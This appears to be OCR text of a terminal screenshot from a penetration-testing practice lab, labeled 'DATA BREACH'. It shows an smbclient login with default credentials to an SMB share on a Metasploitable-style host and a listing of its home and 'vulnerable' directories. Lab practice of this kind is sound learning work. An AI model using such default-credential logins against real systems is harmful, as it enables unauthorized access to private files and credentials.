 1 2 3 4 2:53
kali@kali: ~
File Actions Edit View Help
ubuntu@ubuntu: ~ kali@kali: ~ root@kali: /home/kali kali@kali: ~
DATA BREACH
┌──(kali㉿kali)-[~]
└─$ smbclient //192.168.130.54/msfadmin -U "msfadmin%msfadmin"
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon May 21 01:45:22 2012
.. DR 0 Fri Apr 16 02:16:02 2010
vulnerable D 0 Tue Apr 27 23:44:17 2010
.rhosts AH 4 Sun May 20 14:22:32 2012
.ssh DH 0 Mon May 17 21:43:18 2010
.profile H 586 Tue Mar 16 19:12:59 2010
.distcc DH 0 Sat Apr 17 14:11:00 2010
.bash_history H 0 Tue Mar 16 19:01:07 2010
7282168 blocks of size 1024. 5428052 blocks available
smb: \> whoami
whoami: command not found
smb: \> getuid
getuid: command not found
smb: \> cd vulnerable
smb: \vulnerable\> ls
. D 0 Tue Apr 27 23:44:17 2010
.. D 0 Mon May 21 01:45:22 2012
samba D 0 Wed Apr 28 02:48:36 2010
mysql-ssl D 0 Wed Apr 28 03:12:05 2010
twiki20030201 D 0 Fri Apr 16 16:37:02 2010
tikiwiki D 0 Mon Apr 19 19:43:18 2010
7282168 blocks of size 1024. 5428052 blocks available